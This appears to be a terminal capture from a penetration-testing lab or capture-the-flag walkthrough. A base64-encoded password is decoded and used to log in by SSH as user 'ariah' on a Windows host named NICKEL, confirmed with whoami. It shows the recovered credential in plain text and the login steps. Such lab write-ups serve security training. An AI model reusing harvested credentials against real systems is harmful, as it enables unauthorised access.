 ┌──(kali㉿kali)-[~]
└─$ echo "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" |base64 -d
NowiseSloopTheory139
┌──(kali㉿kali)-[~]
└─$ ssh ariah@192.168.61.99
The authenticity of host '192.168.61.99 (192.168.61.99)' can't be established.
ED25519 key fingerprint is SHA256:e25NU8Sljo45nzplpVGugSC5xB5vToeqoHPYJkQqbPU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.61.99' (ED25519) to the list of known hosts.
ariah@192.168.61.99's password:
Permission denied, please try again.
ariah@192.168.61.99's password:
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.
ariah@NICKEL C:\Users\ariah>whoami
nickel\ariah